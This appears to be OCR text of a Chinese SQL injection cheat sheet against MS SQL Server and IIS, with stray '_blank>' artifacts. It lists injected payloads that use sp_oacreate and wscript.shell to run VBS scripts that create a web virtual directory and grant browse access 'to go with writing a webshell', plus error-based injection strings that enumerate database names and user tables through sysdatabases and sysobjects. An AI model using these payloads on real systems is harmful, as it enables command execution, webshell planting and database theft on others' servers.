
创建一个虚拟目录E盘：
;declare @o int exec sp_blank>_oacreate wscript.shell, @o out exec
sp_blank>_oamethod @o, run, NULL, cscript.exe c：
\inetpub\wwwroot\mkwebdir.vbs -w “默认Web站点” -v “e”,”e：\”–
访问属性：（配合写入一个webshell）
declare @o int exec sp_blank>_oacreate wscript.shell, @o out exec
sp_blank>_oamethod @o, run, NULL, cscript.exe c：
\inetpub\wwwroot\chaccess.vbs -a w3svc/1/ROOT/e +browse
爆库 特殊_blank>技巧：:%5c=\ 或者把/和\ 修改%5提交
and 0<>(select top 1 paths from newtable)–
得到库名（从1到5都是系统的id，6以上才可以判断）
and 1=(select name from master.dbo.sysdatabases where dbid=7)–
and 0<>(select count(*) from master.dbo.sysdatabases where name>1
and dbid=6)
依次提交 dbid = 7,8,9…. 得到更多的_blank>数据库名
and 0<>(select top 1 name from bbs.dbo.sysobjects where xtype=U)